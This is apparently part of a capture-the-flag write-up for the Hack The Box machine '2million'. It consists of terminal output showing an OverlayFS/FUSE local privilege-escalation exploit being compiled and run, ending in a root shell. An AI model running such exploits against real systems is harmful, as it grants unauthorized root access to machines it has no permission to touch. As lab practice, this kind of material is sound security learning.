 ssh admin@2million.htb
at runtime the shared libraries from the glibc version used for linking
gcc -o exp exp.c -lcap
gcc -o gc getshell.c
admin@2million:/tmp/exploit$ ls
exp  exp.c  fuse  fuse.c  gc  getshell.c  Makefile  ovlcap
admin@2million:/tmp/exploit$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0x80086601
ssh admin@2million.htb
admin@2million:/tmp$ ls
exploit                                                                       syst
emd-private-b87769f049a8423ba553dc59dbc6270e-systemd-logind.service-Khqp5U     tmu
x-1000
snap-private-tmp                                                              syst
emd-private-b87769f049a8423ba553dc59dbc6270e-systemd-resolved.service-tOoKkr   vmw
are-root_613-3980364028
systemd-private-b87769f049a8423ba553dc59dbc6270e-memcached.service-gjFPIs     syst
emd-private-b87769f049a8423ba553dc59dbc6270e-systemd-timesyncd.service-17oCJC
systemd-private-b87769f049a8423ba553dc59dbc6270e-ModemManager.service-nKaYpq  syst
emd-private-b87769f049a8423ba553dc59dbc6270e-upower.service-g4zT9x
admin@2million:/tmp$ cd exploit/
admin@2million:/tmp/exploit$ ./exp
uid:1000 gid:1000
[+] mount success
total 8
drwxrwxr-x 1 root   root     4096 Oct 30 23:33 .
drwxrwxr-x 6 root   root     4096 Oct 30 23:33 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/exploit#